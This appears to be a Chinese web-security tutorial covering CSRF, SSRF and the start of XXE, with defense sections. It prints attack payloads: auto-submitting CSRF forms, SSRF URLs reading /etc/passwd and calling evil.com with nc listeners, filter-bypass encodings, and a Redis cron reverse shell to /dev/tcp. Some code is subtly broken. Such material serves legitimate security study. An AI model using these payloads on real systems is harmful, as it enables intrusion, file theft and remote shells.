有时候可以将CSRF攻击存储在易受攻击的站点上。这些漏洞被称为“存储的CSRF漏洞”。这可以通过简单地在接受HTML的字段中存储IMG或IFRAME标记,或通过更复杂的跨站脚本攻击来实现。如果攻击可以在站点中存储CSRF攻击,则攻击的严重性会被放大。特别是受到攻击的可能性增加,因为受害者比互联网上的某个随机页面更有可能查看包含攻击的页面。

四、CSRF场景复现

1、环境搭建

搭建一个模拟银行网站,该模拟银行网站的核心业务是转账

2、攻击模拟

我们以test用户的身份,在没有退出银行网站的情况下,访问一个极具诱惑性的网站。

当我们“通道一”(诱惑性网站触发CSRF机制),页面发生变化(未达到用户预期页面)。此时我们发现,账户中给hacker用户转了1000.

然而,test用户并没有意愿给hacker用户转账,这个操作完全是非本意的,而且请求在test不知不觉的情况下被发送。说明test用户已经遭受到了CSRF攻击。

3、攻击分析—get方式

我们发现在点击“通道一”的时候,发送了一条多余的链接

关键源码:

<img src='http://172.0.0.1/bank/action.php?username=hacker&money=1000&submit=%E4%BA%A4%E6%98%93' 注意:上面src中包含被转账人用户及金额,而转账人信息保存在cookie中,因受害者未退出银行网站(攻击基础)也就是说,该页面通过标签发送了一个get请求,这个get请求,正是用户发起的转账业务的请求

4、攻击分析—post方式

以上场景中是利用标签发送的get请求。那么是不是把关键操作使用POST请求,就能够防御CSRF漏洞了呢?答案是否定的。

即使转账操作使用了POST方法,攻击者也可以通过构造表单的方式来伪造请求,核心代码如下:

<form name='csrf' action='http://·····action.php' method='post'> <input type='hidden' name='username' value='hacker'> <input type='hidden' name='money' value='1000'> </form> <script>document.csrf.submit()</script> 注意:此处可以利用js来自动提交隐藏的表单 示例:<a href='javascript:document.csrf.submit()'>

5、CSRF+XSS

攻击者可以通过XSS来触发CSRF攻击。因为可以利用JS来发送请求。通过研究受害者网站的业务流程,攻击者可以构成如下代码(xss代码):

<script>

xmlhttp=new XMLHttpRequest();

xmlhttp.open(\'post\',\'http://·····/cms/admin/user.action.php\',false);

xmlhttp.setRequestHeader("Content-type","application/x-www.form-urlencoded");

xmlhttp.send(\'act=add&username=test&passwd=·······\'); #在网站添加新用户test

</script>

我们将代码插入到网站留言板中,然后模拟网站管理员,登录后台,进行留言板管理,只要管理员刷新页面就会触发XSS代码,以管理员的身份发送一个请求,创建一个后台账户,同时网站后台管理员是一点“感觉”都没有。xss+csrf这种方式隐蔽性很好。

五、CSRF防御

1、无效的验证

很多防御方式都没有办法解决CSRF的问题

使用加密的cookie

请记住,所有cookie,即使是加密的cookie,也会随着每一个请求一起提交。无论最终用户是否被欺骗提交请求,都将提交所有身份验证令牌。身份凭据。

仅接受POST请求

可以开发应用程序以仅接受用于执行业务逻辑的POST请求。误解是由于攻击者无法构造恶意连接,因此无法执行CSRF攻击。不幸的是,这种逻辑并不正确。有许多方法可以让攻击者欺骗受害者提交伪造的POST请求,例如在隐藏值的攻击者网站中托管的简单表单。此表单可以由JavaScript自动触发,也可以认为表单会执行其他操作的受者触发。

多步交易

多步交易不足以预防CSRF。只要攻击者可以预测或推断完整的事务的每个步骤就可以实现CSRF

URL重写

这可能被视为一种有用的CSRF预防技术,因为攻击者无法猜测受害者的会话id。但是用户的会话id会在url中公开。所以不建议。所以不建议通过引入另一个安全漏洞来修复一个安全漏洞。

HTTPS

HTTPS本身无法抵御CSRF。但是,HTTPS应被视为任何防御措施都值得信赖的先决条件。

2、验证Referer字段

根据HTTP协议,在HTTP头部中有一个字段叫Referer,他记录了该http请求的来源地址。在通常情况下,访问一个安全受限页面的请求必须来自同一个网站。比如某个银行的转账是通过用户访问:http://127.0.0.1/bank/action.php?username=test&money=1000&·····来完成,用户必须先登录,并且访问http://127.0.0.1/bank/index.php ,然后通过点击页面上的按钮来触发转账事件。当用户提交请求时,该转账请求的Referer值就会是转账按钮所在页面的URL。而如果攻击者对银行网站实施CSRF攻击,他只能在自己的网站构造请求,当用户通过攻击者网站发送请求到银行时,该请求的Referer是指向攻击者的网站,因此,要防御CSRF攻击,银行网站只需要对于每一个转账的请求验证其Referer值,如果是以127.0.0.1的地址或域名,则说明该请求时来自银行网站自己的请求,是合法的。如果Referer值是其他网站的话,就有可能是CSRF攻击,则拒绝该请求。

3、添加Token验证

CSRF攻击之所以能够成功,是因为攻击者可以伪造用户的请求,该请求中所有的用户验证信息都存在于cookie中,因此攻击者可以在不知道这些验证信息的情况下直接利用用户自己的cookie来通过安全验证。由此可知,抵御CSRF攻击的关键在于:在请求中放入攻击者所不能伪造的信息,并且该信息不存在于cookie中。鉴于此,系统开发者可以在HTTP请求中以参数的形式加入一个随机产生的token(随机字符串),并在服务器端建立一个拦截器来验证这个token,如果请求中没有token或者token内容不正确,则认为可能是CSRF攻击而拒绝该请求。

4、二次验证

二次验证,就是在转账等关键操作之前提供当前用户的密码或者验证码。二次验证可以有效防御CSRF攻击。

5、用户养成良好的习惯

用户养成良好的上网习惯,能很大程度上减少CSRF攻击的危害。例如,用户上网时,不要轻易点击网络论坛、聊天室、即时通讯工具或电子邮件中出现的链接或者图片;及时退出长时间不用的已登录账户,尤其是系统管理员。此外还可以在连接互联网的计算机中安装合适的防护软件并及时更新特征库,保护安全软件对最新攻击的实时跟踪。



SSRF

一、概述

1、简介

互联网上的很多web应用提供了从其他服务器(也可以是本地)获取数据的功能。使用用户指定的URL,web应用可以获取图片、文件资源(下载或读取)。如下所示,百度提供识图功能。用户可以从本地或者URL的方式获取图片资源,交给百度识图处理。如果提交的是URL地址,该应用就会通过URL的方式获取图片资源,交给百度识图处理。如果web应用开放了类似于百度识图这样的功能,并且对用户提供的URL和远端服务器返回的信息没有进行合适的验证或者过滤,就可能存在“请求伪造的缺陷”,请求伪造,顾名思义就是攻击者伪造正常的请求,以达到攻击的目的,是常见的web安全漏洞之一。如果“请求伪造”发生在服务器端,那么这个漏洞就叫做“服务器端请求伪造”,英文名:Server-side Request Forgery ,简称SSRF

SSRF是一种攻击者发起的伪造由服务端发起的请求的一种攻击,也是常见的web安全漏洞之一。

2、SSRF危害

利用点:

- 端口扫描

- 内网web应用指纹识别

- 攻击内网web应用

- 读取本地文件

二、SSR形成原理

1、示例:php实现SSRF

以php为例

在服务端实现通过URL从服务器(外部或内部)获取资源功能的方法有很多,此外使用php语言和curl拓展实现该功能。

通过phpinfo()函数查看对curl拓展的支持,现在大部分wamp套件均支持curl拓展。(CURL support:enabled 表示开启)

服务端代码如下:

<?php

if(isset($_REQUEST['url'])){

$link=$_REQUEST['url'];

$filename='./curled/'.time().'.txt'; #创建文件

$curlobj=curl_innit($link); #创建curl对象

$fp=fopen($filename,"w"); #写方式打开文件

#设置curl

curl_setopt($curlobj,CURLOPT_FILE,$fp);

curl_setopt($curlobj,CURLOPT_HEADER,0);

curl_setopt($curlobj,CURLOPT_FOLLOWLOCATION,TRUE);

curl_close($fp); #关闭curl

fclose($fp); #关闭文件

$fp=fopen($filename,"r"); #读方式打开保存内容文件

$result=fread($fp,filesize($filename)); #读取内容文件

fclose($fp); #关闭文件

echo $result; #输出文件

}else{

echo "?url=[url]";

}

?>

将以上代码保存成文件“ssrf_curl.php",该段代码实现了从服务器获取资源的基本功能。提交:?curl=http://www.baidu.com 页面会载入百度首页的资源。

同时获取的资源文件会保存在./curled中,并以发起请求时间的unix时间戳命名。

2、形成SSRF函数

SSRF攻击可能存在任何语言编写的应用,下面举例php中可能存在SSRF漏洞的函数。

file_get_contents()

下面的代码使用file_get_contents函数从用户指定的url获取图片。然后把它用一个随即文件名保存在硬盘上,并展示给用户。

<?php if (isset($_POST['url'])) { $content = file_get_contents($_POST['url']); $filename ='./images/'.rand().';img1.jpg'; file_put_contents($filename, $content); echo $_POST['url']; $img = "<img src=\"".$filename."\"/>"; } echo $img; ?>sockopen()

以下代码使用fsockopen函数实现获取用户制定url的数据(文件或者html)。这个函数会使用socket跟服务器建立tcp连接,传输原始数据。

<?php function GetFile($host,$port,$link) { $fp = fsockopen($host, intval($port), $errno, $errstr, 30); if (!$fp) { echo "$errstr (error number $errno) \n"; } else { $out = "GET $link HTTP/1.1\r\n"; $out .= "Host: $host\r\n"; $out .= "Connection: Close\r\n\r\n"; $out .= "\r\n"; fwrite($fp, $out); $contents=''; while (!feof($fp)) { $contents.= fgets($fp, 1024); } fclose($fp); return $contents; } } ?>curl_exec()

cURL这是另一个非常常见的实现,它通过 PHP获取数据。文件/数据被下载并存储在“curled”文件夹下的磁盘中,并附加了一个随机数和“.txt”文件扩展名。

<?php if (isset($_POST['url'])) { $link = $_POST['url']; $curlobj = curl_init(); curl_setopt($curlobj, CURLOPT_POST, 0); curl_setopt($curlobj,CURLOPT_URL,$link); curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); $result=curl_exec($curlobj); curl_close($curlobj); $filename = './curled/'.rand().'.txt'; file_put_contents($filename, $result); echo $result; } ?>注意事项

一般情况下PHP不会开启fopen的gopher wrapper

file_get_contents的gopher协议不能URL编码

file_get_contents关于Gopher的302跳转会出现bug,导致利用失败

curl/libcurl 7.43 上gopher协议存在bug(%00截断) 经测试7.49 可用

curl_exec() 默认不跟踪跳转

file_get_contents支持php://input协议

3、SSRF可利用的协议

php中:

file dict sftp ldap tftp gopherjava中:

file ftp mailto http https jar netdoc使用格式

file:/// 从文件系统中获取文件内容,如,file:///etc/passwd dict:// 字典服务器协议,访问字典资源,如,dict:///ip:6739/info: sftp:// SSH文件传输协议或安全文件传输协议 ldap:// 轻量级目录访问协议 tftp:// 简单文件传输协议 gopher:// 分布式文档传递服务,可使用gopherus生成payload示例

1、file

这种URL Schema可以尝试从文件系统中获取文件:

http://example.com/ssrf.php?url=file:///etc/passwdhttp://example.com/ssrf.php?url=file:///C:/Windows/win.ini如果该服务器阻止对外部站点发送HTTP请求,或启用了白名单防护机制,只需使用如下所示的URL Schema就可以绕过这些限制:

2、dict

这种URL Scheme能够引用允许通过DICT协议使用的定义或单词列表:

http://example.com/ssrf.php?dict://evil.com:1337/ evil.com:$ nc -lvp 1337 Connection from [192.168.0.12] port 1337[tcp/*] accepted (family 2, sport 31126)CLIENT libcurl 7.40.03、sftp

在这里,Sftp代表SSH文件传输协议(SSH File Transfer Protocol),或安全文件传输协议(Secure File Transfer Protocol),这是一种与SSH打包在一起的单独协议,它运行在安全连接上,并以类似的方式进行工作。

http://example.com/ssrf.php?url=sftp://evil.com:1337/ evil.com:$ nc -lvp 1337 Connection from [192.168.0.12] port 1337[tcp/*] accepted (family 2, sport 37146)SSH-2.0-libssh2_1.4.24、ldap://或ldaps:// 或ldapi://

LDAP代表轻量级目录访问协议。它是IP网络上的一种用于管理和访问分布式目录信息服务的应用程序协议。

http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquithttp://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquithttp://example.com/ssrf.php?url=ldapi://localhost:1337/%0astats%0aquit5、tftp://

TFTP(Trivial File Transfer Protocol,简单文件传输协议)是一种简单的基于lockstep机制的文件传输协议,它允许客户端从远程主机获取文件或将文件上传至远程主机。

http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET evil.com:# nc -lvup 1337 Listening on [0.0.0.0] (family 0, port1337)TESTUDPPACKEToctettsize0blksize512timeout36、gopher://

Gopher是一种分布式文档传递服务。利用该服务,用户可以无缝地浏览、搜索和检索驻留在不同位置的信息。

http://example.com/ssrf.php?url=http://attacker.com/gopher.php gopher.php (host it on acttacker.com):-<?php header(‘Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest’);?> evil.com:# nc -lvp 1337 Listening on [0.0.0.0] (family 0, port1337)Connection from [192.168.0.12] port 1337[tcp/*] accepted (family 2, sport 49398)Hissrftest

三、SSRF的利用

总结

1.可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息;

2.攻击运行在内网或本地的应用程序(比如溢出);

3.对内网web应用进行指纹识别,通过访问默认文件实现;

4.攻击内外网的web应用,主要是使用get参数就可以实现的攻击(比如struts2,sqli等);

5.利用file协议读取本地文件等。.

6.各个协议调用探针:http,file,dict,ftp,gopher等

http:192.168.64.144/phpmyadmin/

file:///D:/www.txt

dict://192.168.64.144:3306/info

ftp://192.168.64.144:21

1、访问正常文件

示例:?url=http://www.baidu.com/robots.txt

2、端口扫描

**注意:**dict为字典协议

当访问未开放端口,脚本会显示空白或者报错。

示例:?url=dict://127.0.0.1:1234

但访问开放端口时,脚本会显示banner信息

示例:?url=dict:127.0.0.1:22

结果:SSH-2…0—OpenSSH_5.3

注意:扫描可以扫到内网机器,因为扫描请求从服务器中发出,服务器处于内网中。

3、读取系统本地文件

利用file协议可以任意读取系统本地文件,提交参数。

示例:?url=file://c:\windows\system32\drivers\etc\hosts

4、内网web应用指纹识别

识别内网应用使用的框架、平台、模块以及cms,可以为后续的渗透测试提供很多帮助。大多数web应用框架都有一些独特的文件和目录。通过这些文件可以识别出应用的类型。甚至详细版本。根据这些信息就可以针对性的搜集漏洞进行攻击。

比如可以通过访问下列文件来判断phpmyadmin是否安装以及详细版本。示例:?url=http://localhost/phpmyadmin/README

注意:可配置其外网不可访问

5、攻击内网应用

内网的安全通常都很薄弱,溢出、弱口令等一般都存在的。通过SSRF攻击,可以实现对内网的访问,从而可以攻击内网应用或者本地机器,获得shell,这里的应用包括服务、web应用等。

仅仅通过get方法可以攻击的web服务应用有很多,比如struts2命令执行等。

四、SSRF防御绕过

部分存在漏洞,或者可能产生SSRF的功能中做了白名单或者黑名单的处理,来达到阻止对内网服务和资源的攻击和访问。因此想要达到SSRF的攻击,需要对请求的参数地址做相关的绕过处理,常见的绕过方式如下:

1、常见的绕过方式

- 限制为http://www.xxx.com 域名时(利用@)

可以尝试采用http基本身份认证的方式绕过

如:http://www.aaa.com@www.bbb.com@www.ccc.com,在对@解析域名中,不同的处理函数存在处理差异

在PHP的parse_url中会识别www.ccc.com,而libcurl则识别为www.bbb.com。

采用短网址绕过

比如百度短地址https://dwz.cn/采用进制转换

127.0.0.1八进制:0177.0.0.1。十六进制:0x7f.0.0.1。十进制:2130706433.利用特殊域名

原理是DNS解析。**xip.io**可以指向任意域名,即 127.0.0.1.xip.io,可解析为127.0.0.1 (xip.io 现在好像用不了了,可以找找其他的)利用[::]

可以利用[::]来绕过localhost http://169.254.169.254>>http://[::169.254.169.254]利用句号

127。0。0。1 >>> 127.0.0.1CRLF 编码绕过

%0d->0x0d->\r回车 %0a->0x0a->\n换行 进行HTTP头部注入 示例:example.com/?url=http://eval.com%0d%0aHOST:fuzz.com%0d%0a利用封闭的字母数字

利用Enclosed alphanumerics

ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com

http://169.254.169.254>>>http://[::①⑥⑨。②⑤④。⑯⑨。②⑤④]

List:

① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳

⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇

⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛

⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵

Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ

ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ

⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴

⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

2、常见限制

- 限制为http://www.xxx.com 域名

> 采用http基本身份认证的方式绕过,即@

> http://www.xxx.com@www.xxc.com

限制请求IP不为内网地址

当不允许ip为内网地址时: (1)采取短网址绕过 (2)采取特殊域名 (3)采取进制转换限制请求只为http协议

(1)采取302跳转 (2)采取短地址

五、SSRF防御

1、总结防御思路

过滤返回信息,验证远程服务器对请求的响应是比较容易的方法。如果web应用是去获取某一种类型的文件。那么在把返回结果展示给用户之前先验证返回的信息是否符合标准。

统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态。

限制请求的端口为http常用的端口,比如,80,443,8080,8090。

黑名单内网ip。避免应用被用来获取获取内网数据,攻击内网。

禁用不需要的协议。仅仅允许http和https请求。可以防止类似于file:///,gopher://,ftp:// 等引起的问题。

2、限制协议

仅允许http和https请求(dict、gopher协议不允许)

3、限制ip

避免应用被用来获取内网数据,攻击内网。

4、限制端口

限制请求为http常用端口,比如80,443,8080,8090······

5、过滤返回信息

验证远程服务器对请求的响应是比较简单的方法

6、统一错误信息

避免用户可以根据错误的信息判断服务器的端口状态。

六、SSRF漏洞挖掘

对外发起网络请求的地方都有可能存在SSRF漏洞,列举图片加载下载,分享页面,在线翻译、为公开的api(从远程服务器请求资源文件处理——编码处理、属性信息处理等)

七、SSRF案例

**案例:**weblogic SSRF到getshell

1、简介

weblogic中存在一个漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱性组件。此处我们以vulhub中的一个环境复现这个过程。

readis未授权访问到getshell。注意:redis未授权访问即不需要用户名和密码就可以访问数据库(严重的可以读写文件)具有root权限

2、环境搭建

进入本地搭建好的vulhub靶场对应的漏洞目录

启动漏洞dock环境:docker-compose up -d

补充dock命令:docker ps #查看开启的docker镜像

docker exec -it [docker镜像id] “/bin/bash” #登录到docker镜像中国

进入镜像到/etc/crontab (计划任务文件) #备份这个文件 cp crontab crontab.bak

访问weblogic : (地址) http://ip:7001 #为其管理页面,说明已启动

3、漏洞攻击

漏洞地址:http://ip:7001/uddjexplorer/

在漏洞页面“search"任意内容,抓到数据包

更改数据包中的URL发现,url报错不同,可以做内网探测

盲测内网ip

redis服务端口:6379 #利用redis读写计划任务文件 crotab

补充:redis数据库读写语法

#反弹shell set | "\n\n\n\n***** root hash -i >& /dev/tcp/[ip]/[端口号] 0>&| \n\n\n\n" #设置目录 config set dir /etc/ #将shell保存到crontab文件里头 config set dbfilename crontab #保存 save 注意:对空格进行URL编码攻击者监听反弹shell回联 net -lvvp 777 #回连后即将获得root权限

反弹shell:http://ip:6379/redis反弹shell(已URL编码)



XXE

一、概述

1、简介







首先了解一下XML注入,这个的利用面比较狭窄,如果有的话应该也是逻辑漏洞

既然能插入 XML 代码,那肯定会想办法扩大利用面,于是出现了 XXE

